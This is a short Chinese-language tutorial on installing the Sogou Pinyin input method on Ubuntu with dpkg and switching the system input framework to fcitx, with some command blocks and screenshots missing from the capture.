

ubuntu默认是字母,当然有中文输入法fcixtx(小企鹅输入法),但是我不怎么喜欢用,接下来我们就来安装搜狗输入法

下载命令全部在终端中执行

下载地址为:http://pinyin.sogou.com/linux/

1 | 下载命令 |

注意:

要选择与自己系统相对应的安装包,我的系统是ubuntu64位,所以我下载64位的安装包

输入命令ls -l

1 | sudo dpkg -i sogoupinyin_2.2.0.0082_amd64.deb//-i后面为我们下载的安装包的文件名 |



从系统设置里面点击“语言支持”,

从语言支持里面选择小企鹅输入法(fcitx),默认为ibus,搜狗输入要安装在fcitx输入法上面。

你可能会打不开“语言支持”,只需执行命令sudo apt-get install -f 即可修复错误,打开语音支持

如果没有小企鹅输入法的话

执行以下命令

1 | sudo apt-get update |

1、重启(可以使用命令reboot)





然后在系统设置中选择 fcitx configure,然后按下图操作

操作如下图

等他下载完成后

最后重启,大功告成